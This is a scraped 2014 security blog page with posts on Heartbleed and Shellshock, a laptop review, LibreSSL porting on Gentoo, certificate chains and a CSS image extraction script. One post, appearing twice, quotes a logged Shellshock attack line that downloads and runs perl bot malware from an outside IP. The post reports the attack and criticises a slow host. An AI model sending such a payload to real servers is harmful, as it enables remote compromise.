The free software community was recently shattered by two security bugs called Heartbleed and Shellshock. While technically these bugs where quite different I think they still share a lot.

The free software community was recently shattered by two security bugs called Heartbleed and Shellshock. While technically these bugs where quite different I think they still share a lot.Heartbleed hit the news in April this year. A bug in OpenSSL that allowed to extract privat keys of encrypted connections. When a bug in Bash called Shellshock hit the news I was first hesistant to call it bigger than Heartbleed. But now I am pretty sure it is. While Heartbleed was big there were some things that alleviated the impact. It took some days till people found out how to practically extract private keys - and it still wasn't fast. And the most likely attack scenario - stealing a private key and pulling off a Man-in-the-Middle-attack - seemed something that'd still pose some difficulties to an attacker. It seemed that people who update their systems quickly (like me) weren't in any real danger.

Shellshock was different. It's astonishingly simple to use and real attacks started hours after it became public. If circumstances had been unfortunate there would've been a very real chance that my own servers could've been hit by it. I usually feel the IT stuff under my responsibility is pretty safe, so things like this scare me.

What OpenSSL and Bash have in common

Shortly after Heartbleed something became very obvious: The OpenSSL project wasn't in good shape. The software that pretty much everyone in the Internet uses to do encryption was run by a small number of underpaid people. People trying to contribute and submit patches were often ignored (I know that, I tried it). The truth about Bash looks even grimmer: It's a project mostly run by a single volunteer. And yet almost every large Internet company out there uses it. Apple installs it on every laptop. OpenSSL and Bash are crucial pieces of software and run on the majority of the servers that run the Internet. Yet they are very small projects backed by few people. Besides they are both quite old, you'll find tons of legacy code in them written more than a decade ago.

People like to rant about the code quality of software like OpenSSL and Bash. However I am not that concerned about these two projects. This is the upside of events like these: OpenSSL is probably much securer than it ever was and after the dust settles Bash will be a better piece of software. If you want to ask yourself where the next Heartbleed/Shellshock-alike bug will happen, ask this: What projects are there that are installed on almost every Linux system out there? And how many of them have a healthy community and received a good security audit lately?

Software installed on almost any Linux system

Let me propose a little experiment: Take your favorite Linux distribution, make a minimal installation without anything and look what's installed. These are the software projects you should worry about. To make things easier I did this for you. I took my own system of choice, Gentoo Linux, but the results wouldn't be very different on other distributions. The results are at at the bottom of this text. (I removed everything Gentoo-specific.) I admit this is oversimplifying things. Some of these provide more attack surface than others, we should probably worry more about the ones that are directly involved in providing network services.

After Heartbleed some people already asked questions like these. How could it happen that a project so essential to IT security is so underfunded? Some large companies acted and the result is the Core Infrastructure Initiative by the Linux Foundation, which already helped improving OpenSSL development. This is a great start and an example for an initiative of which we should have more. We should ask the large IT companies who are not part of that initiative what they are doing to improve overall Internet security.

Just to put this into perspective: A thorough security audit of a project like Bash would probably require a five figure number of dollars. For a small, volunteer driven project this is huge. For a company like Apple - the one that installed Bash on all their laptops - it's nearly nothing.

There's another recent development I find noteworthy. Google started Project Zero where they hired some of the brightest minds in IT security and gave them a single job: Search for security bugs. Not in Google's own software. In every piece of software out there. This is not merely an altruistic project. It makes sense for Google. They want the web to be a safer place - because the web is where they earn their money. I like that approach a lot and I have only one question to ask about it: Why doesn't every large IT company have a Project Zero?

Sparking interest

There's another aspect I want to talk about. After Heartbleed people started having a closer look at OpenSSL and found a number of small and one other quite severe issue. After Bash people instantly found more issues in the function parser and we now have six CVEs for Shellshock and friends. When a piece of software is affected by a severe security bug people start to look for more. I wonder what it'd take to have people looking at the projects that aren't in the spotlight.

I was brainstorming if we could have something like a "free software audit action day". A regular call where an important but neglected project is chosen and the security community is asked to have a look at it. This is just a vague idea for now, if you like it please leave a comment.

That's it. I refrain from having discussions whether bugs like Heartbleed or Shellshock disprove the "many eyes"-principle that free software advocates like to cite, because I think these discussions are a pointless waste of time. I'd like to discuss how to improve things. Let's start.

Here's the promised list of Gentoo packages in the standard installation:

bzip2

gzip

tar

unzip

xz-utils

nano

ca-certificates

mime-types

pax-utils

bash

build-docbook-catalog

docbook-xml-dtd

docbook-xsl-stylesheets

openjade

opensp

po4a

sgml-common

perl

python

elfutils

expat

glib

gmp

libffi

libgcrypt

libgpg-error

libpcre

libpipeline

libxml2

libxslt

mpc

mpfr

openssl

popt

Locale-gettext

SGMLSpm

TermReadKey

Text-CharWidth

Text-WrapI18N

XML-Parser

gperf

gtk-doc-am

intltool

pkgconfig

iputils

netifrc

openssh

rsync

wget

acl

attr

baselayout

busybox

coreutils

debianutils

diffutils

file

findutils

gawk

grep

groff

help2man

hwids

kbd

kmod

less

man-db

man-pages

man-pages-posix

net-tools

sed

shadow

sysvinit

tcp-wrappers

texinfo

util-linux

which

pambase

autoconf

automake

binutils

bison

flex

gcc

gettext

gnuconfig

libtool

m4

make

patch

e2fsprogs

udev

linux-headers

cracklib

db

e2fsprogs-libs

gdbm

glibc

libcap

ncurses

pam

readline

timezone-data

zlib

procps

psmisc

shared-mime-info

Posted by Hanno Böck

in English, Gentoo, Linux, Security

at

23:35

| Comments (10)

| Trackback (1)

Defined tags for this entry: bash, freesoftware, heartbleed, linux, openssl, security, shellshock, vulnerability

Friday, October 3. 2014



New laptop Lenovo Thinkpad X1 Carbon 20A7

While I got along well with my Thinkpad T61 laptop, for quite some time I had the plan to get a new one soon. It wasn't an easy decision and I looked in detail at the models available in recent months. I finally decided to buy one of Lenovo's Thinkpad X1 Carbon laptops in its 2014 edition. The X1 Carbon was introduced in 2012, however a completely new variant which is very different from the first one was released early 2014. To distinguish it from other models it is the 20A7 model.

While I got along well with my Thinkpad T61 laptop, for quite some time I had the plan to get a new one soon. It wasn't an easy decision and I looked in detail at the models available in recent months. I finally decided to buy one of Lenovo's Thinkpad X1 Carbon laptops in its 2014 edition. The X1 Carbon was introduced in 2012, however a completely new variant which is very different from the first one was released early 2014. To distinguish it from other models it is the 20A7 model.Judging from the first days of use I think I made the right decision. I hadn't seen the device before I bought it because it seems rarely shops keep this device in stock. I assume this is due to the relatively high price.

I was a bit worried because Lenovo made some unusual decisions for the keyboard, however having used it for a few days I don't feel that it has any severe downsides. The most unusual thing about it is that it doesn't have normal F1-F12 keys, instead it has what Lenovo calls an adaptive keyboard: A touch sensitive line which can display different kinds of keys. The idea is that different applications can have their own set of special keys there. However, just letting them display the normal F-keys works well and not having "real" keys there doesn't feel like a big disadvantage. Beside that Lenovo removed the Caps lock and placed Pos1/End there, which is a bit unusual but also nothing I worried about. I also hadn't seen any pictures of the German keyboard before I bought the device. The ^/°-key is not where it's used to be (small downside), but the </>/| key is where it belongs(big plus, many laptop vendors get that wrong).

Good things:

* Lightweight, Ultrabook, no unnecessary stuff like CD/DVD drive

* High resolution (2560x1440)

* Hardware is up-to-date (Haswell chipset)

Downsides:

* Due to ultrabook / integrated design easy changing battery, ram or HD

* No SD card reader

* Have some trouble getting used to the touchpad (however there are lots of possibilities to configure it, I assume by playing with it that'll get better)

It used to be the case that people wrote docs how to get all the hardware in a laptop running on Linux which I did my previous laptops. These days this usually boils down to "run a recent Linux distribution with the latest kernels and xorg packages and most things will be fine". However I thought having a central place where I collect relevant information would be nice so I created one again. As usual I'm running Gentoo Linux.

For people who plan to run Linux without a dual boot it may be worth mentioning that there seem to be troublesome errors in earlier versions of the BIOS and the SSD firmware. You may want to update them before removing Windows. On my device they were already up-to-date.

Posted by Hanno Böck

in Computer culture, English, Gentoo, Life, Linux

at

23:05

| Comments (3)

| Trackbacks (0)

Monday, September 29. 2014

Responsibility in running Internet infrastructure

If you have any interest in IT security you probably heared of a vulnerability in the command line shell Bash now called Shellshock. Whenever serious vulnerabilities are found in such a widely used piece of software it's inevitable that this will have some impact. Machines get owned and abused to send Spam, DDoS other people or spread Malware. However, I feel a lot of the scale of the impact is due to the fact that far too many people run infrastructure in the Internet in an irresponsible way.

After Shellshock hit the news it didn't take long for the first malicious attacks to appear in people's webserver logs - beside some scans that were done by researchers. On Saturday I had a look at a few of such log entries, from my own servers and what other people posted on some forums. This was one of them:

0.0.0.0 - - [26/Sep/2014:17:19:07 +0200] "GET /cgi-bin/hello HTTP/1.0" 404 12241 "-" "() { :;}; /bin/bash -c \"cd /var/tmp;wget http://213.5.67.223/jurat;curl -O /var/tmp/jurat http://213.5.67.223/jurat ; perl /tmp/jurat;rm -rf /tmp/jurat\""

Note the time: This was on Friday afternoon, 5 pm (CET timezone). What's happening here is that someone is running a HTTP request where the user agent string which usually contains the name of the software (e. g. the browser) is set to some malicious code meant to exploit the Bash vulnerability. If successful it would download a malware script called jurat and execute it. We obviously had already upgraded our Bash installation so this didn't do anything on our servers. The file jurat contains a perl script which is a malware called IRCbot.a or Shellbot.B.

For all such logs I checked if the downloads were still available. Most of them were offline, however the one presented here was still there. I checked the IP, it belongs to a dutch company called AltusHost. Most likely one of their servers got hacked and someone placed the malware there.

I tried to contact AltusHost in different ways. I tweetet them. I tried their live support chat. I could chat with somebody who asked me if I'm a customer. He told me that if I want to report an abuse he can't help me, I should write an email to their abuse department. I asked him if he couldn't just tell them. He said that's not possible. I wrote an email to their abuse department. Nothing happened.

On sunday noon the malware was still online. When I checked again on late Sunday evening it was gone.

Don't get me wrong: Things like this happen. I run servers myself. You cannot protect your infrastructure from any imaginable threat. You can greatly reduce the risk and we try a lot to do that, but there are things you can't prevent. Your customers will do things that are out of your control and sometimes security issues arise faster than you can patch them. However, what you can and absolutely must do is having a reasonable crisis management.

When one of the servers in your responsibility is part of a large scale attack based on a threat that's headline in all news I can't even imagine what it takes not to notice for almost two days. I don't believe I was the only one trying to get their attention. The timescale you take action in such a situation is the difference between hundreds or millions of infected hosts. Having your hosts deploy malware that long is the kind of thing that makes the Internet a less secure place for everyone. Companies like AltusHost are helping malware authors. Not directly, but by their inaction.

After Shellshock hit the news it didn't take long for the first malicious attacks to appear in people's webserver logs - beside some scans that were done by researchers. On Saturday I had a look at a few of such log entries, from my own servers and what other people posted on some forums. This was one of them:

0.0.0.0 - - [26/Sep/2014:17:19:07 +0200] "GET /cgi-bin/hello HTTP/1.0" 404 12241 "-" "() { :;}; /bin/bash -c \"cd /var/tmp;wget http://213.5.67.223/jurat;curl -O /var/tmp/jurat http://213.5.67.223/jurat ; perl /tmp/jurat;rm -rf /tmp/jurat\""

Note the time: This was on Friday afternoon, 5 pm (CET timezone). What's happening here is that someone is running a HTTP request where the user agent string which usually contains the name of the software (e. g. the browser) is set to some malicious code meant to exploit the Bash vulnerability. If successful it would download a malware script called jurat and execute it. We obviously had already upgraded our Bash installation so this didn't do anything on our servers. The file jurat contains a perl script which is a malware called IRCbot.a or Shellbot.B.

For all such logs I checked if the downloads were still available. Most of them were offline, however the one presented here was still there. I checked the IP, it belongs to a dutch company called AltusHost. Most likely one of their servers got hacked and someone placed the malware there.

I tried to contact AltusHost in different ways. I tweetet them. I tried their live support chat. I could chat with somebody who asked me if I'm a customer. He told me that if I want to report an abuse he can't help me, I should write an email to their abuse department. I asked him if he couldn't just tell them. He said that's not possible. I wrote an email to their abuse department. Nothing happened.

On sunday noon the malware was still online. When I checked again on late Sunday evening it was gone.

Don't get me wrong: Things like this happen. I run servers myself. You cannot protect your infrastructure from any imaginable threat. You can greatly reduce the risk and we try a lot to do that, but there are things you can't prevent. Your customers will do things that are out of your control and sometimes security issues arise faster than you can patch them. However, what you can and absolutely must do is having a reasonable crisis management.

When one of the servers in your responsibility is part of a large scale attack based on a threat that's headline in all news I can't even imagine what it takes not to notice for almost two days. I don't believe I was the only one trying to get their attention. The timescale you take action in such a situation is the difference between hundreds or millions of infected hosts. Having your hosts deploy malware that long is the kind of thing that makes the Internet a less secure place for everyone. Companies like AltusHost are helping malware authors. Not directly, but by their inaction.

Posted by Hanno Böck

in Computer culture, English, Linux, Politics, Security

at

01:31

| Comment (1)

| Trackbacks (0)

Saturday, July 12. 2014

LibreSSL on Gentoo

Yesterday the LibreSSL project released the first portable version that works on Linux. LibreSSL is a fork of OpenSSL and was created by the OpenBSD team in the aftermath of the Heartbleed bug.

Yesterday the LibreSSL project released the first portable version that works on Linux. LibreSSL is a fork of OpenSSL and was created by the OpenBSD team in the aftermath of the Heartbleed bug.Yesterday and today I played around with it on Gentoo Linux. I was able to replace my system's OpenSSL completely with LibreSSL and with few exceptions was able to successfully rebuild all packages using OpenSSL.

After getting this running on my own system I installed it on a test server. The Webpage tlsfun.de runs on that server. The functionality changes are limited, the only thing visible from the outside is the support for the experimental, not yet standardized ChaCha20-Poly1305 cipher suites, which is a nice thing.

A warning ahead: This is experimental, in no way stable or supported and if you try any of this you do it at your own risk. Please report any bugs you have with my overlay to me or leave a comment and don't disturb anyone else (from Gentoo or LibreSSL) with it. If you want to try it, you can get a portage overlay in a subversion repository. You can check it out with this command:

svn co https://svn.hboeck.de/libressl-overlay/

git clone https://github.com/gentoo/libressl.git

This is what I had to do to get things running:

LibreSSL itself

First of all the Gentoo tree contains a lot of packages that directly depend on openssl, so I couldn't just replace that. The correct solution to handle such issues would be to create a virtual package and change all packages depending directly on openssl to depend on the virtual. This is already discussed in the appropriate Gentoo bug, but this would mean patching hundreds of packages so I skipped it and worked around it by leaving a fake openssl package in place that itself depends on libressl.

LibreSSL deprecates some APIs from OpenSSL. The first thing that stopped me was that various programs use the functions RAND_egd() and RAND_egd_bytes(). I didn't know until yesterday what egd is. It stands for Entropy Gathering Daemon and is a tool written in perl meant to replace the functionality of /dev/(u)random on non-Linux-systems. The LibreSSL-developers consider it insecure and after having read what it is I have to agree. However, the removal of those functions causes many packages not to build, upon them wget, python and ruby. My workaround was to add two dummy functions that just return -1, which is the error code if the Entropy Gathering Daemon is not available. So the API still behaves like expected. I also posted the patch upstream, but the LibreSSL devs don't like it. So on the long term it's probably better to fix applications to stop trying to use egd, but for now these dummy functions make it easier for me to build my system.

The second issue popping up was that the libcrypto.so from libressl contains an undefined main() function symbol which causes linking problems with a couple of applications (subversion, xorg-server, hexchat). According to upstream this undefined symbol is intended and most likely these are bugs in the applications having linking problems. However, for now it was easier for me to patch the symbol out instead of fixing all the apps. Like the egd issue on the long term fixing the applications is better.

The third issue was that LibreSSL doesn't ship pkg-config (.pc) files, some apps use them to get the correct compilation flags. I grabbed the ones from openssl and adjusted them accordingly.

OpenSSH

This was the most interesting issue from all of them.

To understand this you have to understand how both LibreSSL and OpenSSH are developed. They are both from OpenBSD and they use some functions that are only available there. To allow them to be built on other systems they release portable versions which ship the missing OpenBSD-only-functions. One of them is arc4random().

Both LibreSSL and OpenSSH ship their compatibility version of arc4random(). The one from OpenSSH calls RAND_bytes(), which is a function from OpenSSL. The RAND_bytes() function from LibreSSL however calls arc4random(). Due to the linking order OpenSSH uses its own arc4random(). So what we have here is a nice recursion. arc4random() and RAND_bytes() try to call each other. The result is a segfault.

I fixed it by using the LibreSSL arc4random.c file for OpenSSH. I had to copy another function called arc4random_stir() from OpenSSH's arc4random.c and the header file thread_private.h. Surprisingly, this seems to work flawlessly.

Net-SSLeay

This package contains the perl bindings for openssl. The problem is a check for the openssl version string that expected the name OpenSSL and a version number with three numbers and a letter (like 1.0.1h). LibreSSL prints the version 2.0. I just hardcoded the OpenSSL version numer, which is not a real fix, but it works for now.

SpamAssassin

SpamAssassin's code for spamc requires SSLv2 functions to be available. SSLv2 is heavily insecure and should not be used at all and therefore the LibreSSL devs have removed all SSLv2 function calls. Luckily, Debian had a patch to remove SSLv2 that I could use.

libesmtp / gwenhywfar

Some DES-related functions (DES is the old Data Encryption Standard) in OpenSSL are available in two forms: With uppercase DES_ and with lowercase des_. I can only guess that the des_ variants are for backwards compatibliity with some very old versions of OpenSSL. According to the docs the DES_ variants should be used. LibreSSL has removed the des_ variants.

For gwenhywfar I wrote a small patch and sent it upstream. For libesmtp all the code was in ntlm. After reading that ntlm is an ancient, proprietary Microsoft authentication protocol I decided that I don't need that anyway so I just added --disable-ntlm to the ebuild.

Dovecot

In Dovecot two issues popped up. LibreSSL removed the SSL Compression functionality (which is good, because since the CRIME attack we know it's not secure). Dovecot's configure script checks for it, but the check doesn't work. It checks for a function that LibreSSL keeps as a stub. For now I just disabled the check in the configure script. The solution is probably to remove all remaining stub functions. The configure script could probably also be changed to work in any case.

The second issue was that the Dovecot code has some #ifdef clauses that check the openssl version number for the ECDH auto functionality that has been added in OpenSSL 1.0.2 beta versions. As the LibreSSL version number 2.0 is higher than 1.0.2 it thinks it is newer and tries to enable it, but the code is not present in LibreSSL. I changed the #ifdefs to check for the actual functionality by checking a constant defined by the ECDH auto code.

Apache httpd

The Apache http compilation complained about a missing ENGINE_CTRL_CHIL_SET_FORKCHECK. I have no idea what it does, but I found a patch to fix the issue, so I didn't investigate it further.

Further reading:

Someone else tried to get things running on Sabotage Linux.

Update: I've abandoned my own libressl overlay, a LibreSSL overlay by various Gentoo developers is now maintained at GitHub.

Posted by Hanno Böck

in Code, Cryptography, English, Gentoo, Linux, Security

at

20:31

| Comments (8)

| Trackbacks (5)

Tuesday, April 29. 2014

Incomplete Certificate Chains and Transvalid Certificates



A number of people seem to be confused how to correctly install certificate chains for TLS servers. This happens quite often on HTTPS sites and to avoid having to explain things again and again I thought I'd write up something so I can refer to it. A few days ago flattr.com had a missing certificate chain (fixed now after I reported it) and various pages from the Chaos Computer Club have no certificate chain (not the main page, but several subdomains like events.ccc.de and frab.cccv.de). I've tried countless times to tell someone, but the problem persists. Maybe someone in charge will read this and fix it.

A number of people seem to be confused how to correctly install certificate chains for TLS servers. This happens quite often on HTTPS sites and to avoid having to explain things again and again I thought I'd write up something so I can refer to it. A few days ago flattr.com had a missing certificate chain (fixed now after I reported it) and various pages from the Chaos Computer Club have no certificate chain (not the main page, but several subdomains like events.ccc.de and frab.cccv.de). I've tried countless times to tell someone, but the problem persists. Maybe someone in charge will read this and fix it.Web browsers ship a list of certificate authorities (CAs) that are allowed to issue certificates for HTTPS websites. The whole system is inherently problematic, but right now that's not the point I want to talk about. Most of the time, people don't get their certificate from one of the root CAs but instead from a subordinate CA. Every CA is allowed to have unlimited numbers of sub CAs.

The correct way of delivering a certificate issued by a sub CA is to deliver both the host certificate and the certificate of the sub CA. This is neccesarry so the browser can check the complete chain from the root to the host. For example if you buy your certificate from RapidSSL then the RapidSSL cert is not in the browser. However, the RapidSSL certificate is signed by GeoTrust and that is in your browser. So if your HTTPS website delivers both its own certificate by RapidSSL and the RapidSSL certificate, the browser can validate the whole chain.

However, and here comes the tricky part: If you forget to deliver the chain certificate you often won't notice. The reason is that browsers cache chain certificates. In our example above if a user first visits a website with a certificate from RapidSSL and the correct chain the browser will already know the RapidSSL certificate. If the user then surfs to a page where the chain is missing the browser will still consider the certificate as valid. Such certificates with missing chain have been called transvalid, I think the term was first used by the EFF for their SSL Observatory.



Chromium with bogus error message on a transvalid certificate

So how can you check if you have a transvalid certificate? One way is to use a fresh browser installation without anything cached. If you then surf to a page with a transvalid certificate, you'll get an error message (however, as we've just seen, not neccessarily a meaningful one). An easier way is to use the SSL Test from Qualys. It has a line "Chain issues" and if it shows "None" you're fine. If it shows "Incomplete" then your certificate is most likely transvalid. If it shows anything else you have other things to look after (a common issues is that people unneccesarily send the root certificate, which doesn't cause issues but may make things slower). The Qualys test test will tell you all kinds of other things about your TLS configuration. If it tells you something is insecure you should probably look after that, too.

Posted by Hanno Böck

in Cryptography, English, Linux, Security

at

14:29

| Comment (1)

| Trackback (1)

Wednesday, March 26. 2014

Extract base64-encoded images from CSS

I recently stepped upon a webpage where I wanted to extract an image. However, after saving the page with my browser I couldn't find any JPG or PNG file. After looking into this, I saw some CSS code that looked like this:

background-image:url("data:image/jpeg;base64,iVBORw0KGgoAAAANSUhEUgAAACAAAAAgAQAAAABbAUdZAAAAE0lEQVR4AWNgYPj/n4oElU1jAADtvT/BfzVwSgAAAABJRU5ErkJggg==";

What this does is that it embeds a base64 encoded image file into the CSS layout. I found some tools to create such images, but I found none to extract them. It isn't very hard to extract such an image, I wrote a small bash script that will do and that I'd like to share:

Hope this helps others. If this script is copyrightable at all (which I doubt), I hereby release it (like the other content of my blog) as CC0 / Public Domain.

background-image:url("data:image/jpeg;base64,iVBORw0KGgoAAAANSUhEUgAAACAAAAAgAQAAAABbAUdZAAAAE0lEQVR4AWNgYPj/n4oElU1jAADtvT/BfzVwSgAAAABJRU5ErkJggg==";

What this does is that it embeds a base64 encoded image file into the CSS layout. I found some tools to create such images, but I found none to extract them. It isn't very hard to extract such an image, I wrote a small bash script that will do and that I'd like to share:

#!/bin/shSave this as css2base64 and pass HTML or CSS files on the command line (e. g. css2base64 test.html test.css).

n=1

for i in `grep -ho "base64,[A-Za-z0-9+/=]*" $@|sed -e "s:base64,::g"`; do

echo $i | base64 -d > file_$n

n=`expr $n + 1`

done

Hope this helps others. If this script is copyrightable at all (which I doubt), I hereby release it (like the other content of my blog) as CC0 / Public Domain.

Thursday, March 6. 2014

Diffie Hellman and TLS with nonsense parameters

tl;dr A very short key exchange crashes Chromium/Chrome. Other browsers accept parameters for a Diffie Hellman key exchange that are completely nonsense. In combination with recently found TLS problems this could be a security risk.

People who tried to access the webpage https://demo.cmrg.net/ recently with a current version of the Chrome browser or its free pendant Chromium have experienced that it causes a crash in the Browser. On Tuesday this was noted on the oss-security mailing list. The news spread quickly and gave this test page some attention. But the page was originally not set up to crash browsers. According to a thread on LWN.net it was set up in November 2013 to test extremely short parameters for a key exchange with Diffie Hellman. Diffie Hellman can be used in the TLS protocol to establish a connection with perfect forward secrecy.